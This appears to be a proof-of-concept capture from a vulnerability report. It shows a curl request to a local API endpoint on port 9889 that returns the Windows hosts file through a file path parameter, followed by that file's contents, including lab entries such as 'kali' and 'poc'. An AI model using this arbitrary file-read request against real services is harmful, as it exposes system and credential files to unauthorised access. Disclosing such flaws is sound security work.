 C:\Users\Anonymous>curl "http://127.0.0.1:9889/api/file?path=C:\Windows\System32\drivers\etc\hosts"
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host
# localhost name resolution is handled within DNS itself.
#       127.0.0.1       localhost
#       ::1             localhost
192.168.113.129 kali
192.168.113.10  1-day
192.168.113.11  poc
10.1.27.99
172.16.21.28
127.0.0.1 ads.viber.com
127.0.0.1 ads.aws.viber.com
127.0.0.1 ads-d.viber.com
127.0.0.1 s-bid.rmp.rakuten.com
# Added by Docker Desktop